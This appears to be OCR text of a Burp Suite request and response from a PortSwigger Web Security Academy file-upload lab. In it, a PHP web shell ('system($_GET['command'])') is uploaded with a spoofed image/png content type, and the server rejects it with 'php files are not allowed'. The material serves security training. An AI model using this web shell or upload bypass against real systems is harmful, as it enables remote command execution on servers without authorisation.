 Send
Cancel
<
>
Target: https://0abb00c703694eaa801180b9004f00b9.web
Request
Pretty
Raw
Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------216151635029118520197723228​15
9 Content-Length: 517
10 Origin: https://0abb00c703694eaa801180b9004f00b9.web-security-academy.net
11 Referer:
https://0abb00c703694eaa801180b9004f00b9.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------21615163502911852019772322815
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
21 Content-Type: image/png
22
23 <?php echo system($_GET['command']); ?>
24 -----------------------------21615163502911852019772322815
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------21615163502911852019772322815
29 Content-Disposition: form-data; name="csrf"
30
31 cbViT0IgU0Y1g00S0xc0xi00f4z6zh6S
32 -----------------------------21615163502911852019772322815--
33
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 403 Forbidden
2 Date: Wed, 12 Jul 2023 12:21:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
对不起，不允许使用 php 文件
抱歉，上传文件时出错。